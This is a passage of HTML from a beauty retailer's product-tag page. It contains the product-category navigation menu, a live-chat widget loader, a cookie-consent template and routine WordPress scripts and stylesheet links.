		<li id="menu-item-149736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149736 item-level-2"><a href="https://londonlovesbeauty.com/collections/eyeshadow/" class="item-link type-img position-">Eyeshadow</a></li>
		<li id="menu-item-149737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149737 item-level-2"><a href="https://londonlovesbeauty.com/collections/eyeliner/" class="item-link type-img position-">Eyeliner</a></li>
		<li id="menu-item-149738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149738 item-level-2"><a href="https://londonlovesbeauty.com/collections/mascara/" class="item-link type-img position-">Mascara</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-149722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-149722 item-level-1"><a href="https://londonlovesbeauty.com/collections/lips/" class="item-link type-img position-">Lips</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-149740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149740 item-level-2"><a href="https://londonlovesbeauty.com/collections/lipstick/" class="item-link type-img position-">Lipstick</a></li>
		<li id="menu-item-149741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149741 item-level-2"><a href="https://londonlovesbeauty.com/collections/lip-liner/" class="item-link type-img position-">Lip Liner</a></li>
		<li id="menu-item-149742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149742 item-level-2"><a href="https://londonlovesbeauty.com/collections/lip-gloss/" class="item-link type-img position-">Lip Gloss</a></li>
		<li id="menu-item-149743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149743 item-level-2"><a href="https://londonlovesbeauty.com/collections/lip-balms-treatments/" class="item-link type-img position-">Lip Balms &amp; Treatments</a></li>
		<li id="menu-item-149744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149744 item-level-2"><a href="https://londonlovesbeauty.com/collections/lip-plumper/" class="item-link type-img position-">Lip Plumper</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-149739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-149739 item-level-1"><a href="https://londonlovesbeauty.com/collections/brows/" class="item-link type-img position-">Brows</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-164561" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-164561 item-level-2"><a href="https://londonlovesbeauty.com/product-tag/brow-pencil/" class="item-link type-img position-">Brow Pencil</a></li>
		<li id="menu-item-164560" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-164560 item-level-2"><a href="https://londonlovesbeauty.com/product-tag/brow-gel/" class="item-link type-img position-">Brow Gel</a></li>
		<li id="menu-item-164562" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-164562 item-level-2"><a href="https://londonlovesbeauty.com/product-tag/brow-pomade/" class="item-link type-img position-">Brow Pomade</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-149765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-149765 item-level-1"><a href="https://londonlovesbeauty.com/collections/brushes-applicators/" class="item-link type-img position-">Brushes &amp; Applicators</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-149769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149769 item-level-2"><a href="https://londonlovesbeauty.com/collections/face-brushes/" class="item-link type-img position-">Face Brushes</a></li>
		<li id="menu-item-149770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149770 item-level-2"><a href="https://londonlovesbeauty.com/collections/eye-brushes/" class="item-link type-img position-">Eye Brushes</a></li>
		<li id="menu-item-149771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149771 item-level-2"><a href="https://londonlovesbeauty.com/collections/lip-brushes/" class="item-link type-img position-">Lip Brushes</a></li>
		<li id="menu-item-149772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149772 item-level-2"><a href="https://londonlovesbeauty.com/collections/brush-sets/" class="item-link type-img position-">Brush Sets</a></li>
		<li id="menu-item-149773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149773 item-level-2"><a href="https://londonlovesbeauty.com/collections/sponges-applicators/" class="item-link type-img position-">Sponges &amp; Applicators</a></li>
		<li id="menu-item-149774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149774 item-level-2"><a href="https://londonlovesbeauty.com/collections/brush-cleansers/" class="item-link type-img position-">Brush Cleansers</a></li>
	</ul>

	</div>
</li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-149745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-149745 item-level-0 item-design-dropdown columns-2"><a href="https://londonlovesbeauty.com/collections/skincare/" class="item-link">Skincare</a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-149747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149747 item-level-1"><a href="https://londonlovesbeauty.com/collections/cleansers/" class="item-link type-img position-">Cleansers</a></li>
	<li id="menu-item-149748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149748 item-level-1"><a href="https://londonlovesbeauty.com/collections/exfoliators/" class="item-link type-img position-">Exfoliators</a></li>
	<li id="menu-item-149749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149749 item-level-1"><a href="https://londonlovesbeauty.com/collections/toners/" class="item-link type-img position-">Toners</a></li>
	<li id="menu-item-149750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149750 item-level-1"><a href="https://londonlovesbeauty.com/collections/serums/" class="item-link type-img position-">Serums</a></li>
	<li id="menu-item-149751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149751 item-level-1"><a href="https://londonlovesbeauty.com/collections/treatments/" class="item-link type-img position-">Treatments</a></li>
	<li id="menu-item-149755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149755 item-level-1"><a href="https://londonlovesbeauty.com/collections/moisturizers/" class="item-link type-img position-">Moisturizers</a></li>
	<li id="menu-item-149756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149756 item-level-1"><a href="https://londonlovesbeauty.com/collections/masks/" class="item-link type-img position-">Masks</a></li>
	<li id="menu-item-149757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149757 item-level-1"><a href="https://londonlovesbeauty.com/collections/lip-balms/" class="item-link type-img position-">Lip Balms</a></li>
	<li id="menu-item-149758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149758 item-level-1"><a href="https://londonlovesbeauty.com/collections/sunscreen/" class="item-link type-img position-">Sunscreen</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-152009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-152009 item-level-0 item-design-dropdown"><a href="https://londonlovesbeauty.com/collections/bath-body/" class="item-link">Bath &amp; Body</a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-152013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-152013 item-level-1"><a href="https://londonlovesbeauty.com/collections/shower-gel/" class="item-link type-img position-">Shower Gel</a></li>
	<li id="menu-item-152014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-152014 item-level-1"><a href="https://londonlovesbeauty.com/collections/scrubs-exfoliators/" class="item-link type-img position-">Scrubs &amp; Exfoliators</a></li>
	<li id="menu-item-152010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-152010 item-level-1"><a href="https://londonlovesbeauty.com/collections/body-butter/" class="item-link type-img position-">Body Butter</a></li>
	<li id="menu-item-152011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-152011 item-level-1"><a href="https://londonlovesbeauty.com/collections/body-highlighter/" class="item-link type-img position-">Body Highlighter</a></li>
	<li id="menu-item-195839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-195839 item-level-1"><a href="https://londonlovesbeauty.com/collections/shaving/" class="item-link type-img position-">Shaving</a></li>
	<li id="menu-item-207961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-207961 item-level-1"><a href="https://londonlovesbeauty.com/collections/fragrance/" class="item-link type-img position-">Fragrance</a></li>
	<li id="menu-item-195840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-195840 item-level-1"><a href="https://londonlovesbeauty.com/collections/hand-sanitiser/" class="item-link type-img position-">Hand Sanitiser</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-164609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-164609 item-level-0 item-design-dropdown"><a href="https://londonlovesbeauty.com/collections/hair/" class="item-link">Hair Care</a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-164610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-164610 item-level-1"><a href="https://londonlovesbeauty.com/collections/shampoo/" class="item-link type-img position-">Shampoo</a></li>
	<li id="menu-item-164611" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-164611 item-level-1"><a href="https://londonlovesbeauty.com/collections/conditioner/" class="item-link type-img position-">Conditioner</a></li>
	<li id="menu-item-196046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-196046 item-level-1"><a href="https://londonlovesbeauty.com/collections/hair-styling/" class="item-link type-img position-">Hair Styling</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-149813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-149813 item-level-0 item-design-dropdown"><a href="https://londonlovesbeauty.com/collections/sale/" class="item-link">Sale</a></li>
<li id="menu-item-205239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205239 item-level-0 item-design-dropdown"><a href="https://londonlovesbeauty.com/collections/bundles/" class="item-link">Bundles</a></li>
<li id="menu-item-210192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-210192 item-level-0 item-design-dropdown"><a href="https://londonlovesbeauty.com/collections/bath-body-works/" class="item-link">Bath &amp; Body Works</a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-210507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210507 item-level-1"><a href="https://londonlovesbeauty.com/collections/new-bbw/" class="item-link type-img position-">New BBW</a></li>
	<li id="menu-item-212860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-212860 item-level-1"><a href="https://londonlovesbeauty.com/collections/bbw-summerween/" class="item-link type-img position-">BBW Summerween</a></li>
	<li id="menu-item-210213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-210213 item-level-1"><a href="https://londonlovesbeauty.com/collections/bbw-hand-soaps/" class="item-link type-img position-">BBW Hand Soaps</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-213575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-213575 item-level-2"><a href="https://londonlovesbeauty.com/collections/2-for-18-bbw-soaps/" class="item-link type-img position-">2 for £18 BBW Soaps</a></li>
		<li id="menu-item-218572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-218572 item-level-2"><a href="https://londonlovesbeauty.com/collections/3-for-30-bbw-soaps/" class="item-link type-img position-">3 for £30 BBW Soaps</a></li>
		<li id="menu-item-210193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210193 item-level-2"><a href="https://londonlovesbeauty.com/collections/foaming-hand-soaps/" class="item-link type-img position-">Foaming Hand Soaps</a></li>
		<li id="menu-item-210194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210194 item-level-2"><a href="https://londonlovesbeauty.com/collections/gel-hand-soaps/" class="item-link type-img position-">Gel Hand Soaps</a></li>
		<li id="menu-item-210195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210195 item-level-2"><a href="https://londonlovesbeauty.com/collections/hand-soap-dispensers/" class="item-link type-img position-">Hand Soap Dispensers</a></li>
		<li id="menu-item-210196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210196 item-level-2"><a href="https://londonlovesbeauty.com/collections/hand-soap-holders/" class="item-link type-img position-">Hand Soap Holders</a></li>
		<li id="menu-item-210197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210197 item-level-2"><a href="https://londonlovesbeauty.com/collections/hand-soap-refills/" class="item-link type-img position-">Hand Soap Refills</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-210212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-210212 item-level-1"><a href="https://londonlovesbeauty.com/collections/bbw-candles/" class="item-link type-img position-">BBW Candles</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-210198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210198 item-level-2"><a href="https://londonlovesbeauty.com/collections/3-wick-candles/" class="item-link type-img position-">3-Wick Candles</a></li>
		<li id="menu-item-210199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210199 item-level-2"><a href="https://londonlovesbeauty.com/collections/single-wick-candles/" class="item-link type-img position-">Single Wick Candles</a></li>
		<li id="menu-item-210200" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210200 item-level-2"><a href="https://londonlovesbeauty.com/collections/candle-holders/" class="item-link type-img position-">Candle Holders</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-210201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-210201 item-level-1"><a href="https://londonlovesbeauty.com/collections/car-fragrance/" class="item-link type-img position-">Car Fragrance</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-210220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210220 item-level-2"><a href="https://londonlovesbeauty.com/collections/car-fragrance/" class="item-link type-img position-">Car Fragrance Refills</a></li>
		<li id="menu-item-210202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210202 item-level-2"><a href="https://londonlovesbeauty.com/collections/car-fragrance-holders/" class="item-link type-img position-">Car Fragrance Holders</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-210204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210204 item-level-1"><a href="https://londonlovesbeauty.com/collections/pocketbac-hand-sanitisers-holders/" class="item-link type-img position-">PocketBac Hand Sanitisers &amp; Holders</a></li>
	<li id="menu-item-210205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210205 item-level-1"><a href="https://londonlovesbeauty.com/collections/lip-gloss-balms/" class="item-link type-img position-">Lip Gloss &amp; Balms</a></li>
	<li id="menu-item-210206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210206 item-level-1"><a href="https://londonlovesbeauty.com/collections/bath-shower/" class="item-link type-img position-">Bath &amp; Shower</a></li>
	<li id="menu-item-210207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210207 item-level-1"><a href="https://londonlovesbeauty.com/collections/body-cream/" class="item-link type-img position-">Body Cream</a></li>
	<li id="menu-item-210208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210208 item-level-1"><a href="https://londonlovesbeauty.com/collections/laundry/" class="item-link type-img position-">Laundry</a></li>
	<li id="menu-item-210209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210209 item-level-1"><a href="https://londonlovesbeauty.com/collections/accessories/" class="item-link type-img position-">Accessories</a></li>
	<li id="menu-item-210210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210210 item-level-1"><a href="https://londonlovesbeauty.com/collections/fragrance-mists/" class="item-link type-img position-">Fragrance Mists</a></li>
	<li id="menu-item-210219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210219 item-level-1"><a href="https://londonlovesbeauty.com/collections/suncare/" class="item-link type-img position-">Suncare</a></li>
	<li id="menu-item-210285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-210285 item-level-1"><a href="https://londonlovesbeauty.com/collections/clearance/" class="item-link type-img position-">Clearance</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
</ul></div>
                    </div>
                </div>
				
				        </div>
		</div>		</div>
	</div>
</div>

    <div id="back-top" class="back-top">
        <span class="et-icon et-right-arrow-2"></span>
        <svg width="100%" height="100%" viewBox="-1 -1 102 102">
            <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" style="transition: stroke-dashoffset 10ms linear 0s; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 150.621;" fill="none"></path>
        </svg>
    </div>
        <div class="et-notify pos-fixed right" data-type=""></div>
	        <div id="et-buffer" class="pos-absolute"></div>
	</div> <!-- template-container -->



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/xstore-child/*","/wp-content/themes/xstore/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Chatra {literal} -->
<script>
    (function(d, w, c) {
        w.ChatraID = 'HDoZ7Ac2CmtCo6jML';
        var s = d.createElement('script');
        w[c] = w[c] || function() {
            (w[c].q = w[c].q || []).push(arguments);
        };
        s.async = true;
        s.src = 'https://call.chatra.io/chatra.js';
        if (d.head) d.head.appendChild(s);
    })(document, window, 'Chatra');
</script>
<!-- /Chatra {/literal} -->




<style>
#chatra.chatra--mobile-widget:not(.chatra--expanded) {
 bottom: 125px !important;
}
</style><script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://londonlovesbeauty.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://londonlovesbeauty.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://londonlovesbeauty.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;browgal&amp;rdquo;","@id":"https://londonlovesbeauty.com/product-tag/browgal/"}}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://londonlovesbeauty.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-gateway-converge-blocks-integration-css' href='https://londonlovesbeauty.com/wp-content/plugins/woocommerce-gateway-converge/build/style-index.css?ver=85eebcb04b25e2b76a1d' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://londonlovesbeauty.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-account-css' href='https://londonlovesbeauty.com/wp-content/themes/xstore/css/modules/layout/header/parts/account.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mega-menu-css' href='https://londonlovesbeauty.com/wp-content/themes/xstore/css/modules/mega-menu.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-mobile-menu-css' href='https://londonlovesbeauty.com/wp-content/themes/xstore/css/modules/layout/header/parts/mobile-menu.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-toggles-by-arrow-css' href='https://londonlovesbeauty.com/wp-content/themes/xstore/css/modules/layout/toggles-by-arrow.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-149571-css' href='https://londonlovesbeauty.com/wp-content/uploads/elementor/css/post-149571.css?ver=1770068412' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://londonlovesbeauty.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://londonlovesbeauty.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' type='text/css' media='all' />
<style id='xstore-inline-css-inline-css' type='text/css'>
.sidebar .sidebar-widget:not(.etheme_swatches_filter.type-st-image-swatch):not(.etheme_swatches_filter.type-st-color-swatch):not(.etheme_swatches_filter.type-st-label-swatch):not(.null-instagram-feed) ul:not(.children):not(.sub-menu) > li:nth-child(5)
							~ li:not(.et_widget-open):not(.et_widget-show-more):not(.current-cat):not(.current-item):not(.selected),
							 .sidebar-widget ul.menu > li:nth-child(5)
							~ li:not(.et_widget-open):not(.et_widget-show-more){
								   display: none;
							}
.follow-368 a i{color:#FFFFFF!important}
/*# sourceURL=xstore-inline-css-inline-css */
</style>
<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
/*# sourceURL=xstore-inline-tablet-css-inline-css */
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
